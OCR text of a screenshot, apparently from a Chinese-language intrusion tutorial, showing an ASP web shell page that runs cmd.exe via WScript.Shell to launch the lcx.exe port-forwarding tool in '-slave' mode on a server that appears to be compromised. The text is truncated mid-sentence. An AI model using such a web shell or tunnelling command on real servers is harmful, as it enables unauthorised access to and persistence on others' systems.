 图 2
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www. p?%23=Execute(Session(%22%23%22))&pageName=WsCmdRun
路径: cmd.exe 使用WScript.Shell
命令/参数: C:\Documents and Settings\All Users\Documents\lcx.exe -slave 运行
注: 请只在这里执行单步程序(程序执行开始到结束不需要人工干预),不然本程序会无法正常工作,并且在服务器